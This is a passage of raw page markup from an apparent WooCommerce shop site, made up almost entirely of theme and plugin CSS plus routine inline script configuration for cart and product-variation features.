.search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_cat/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px 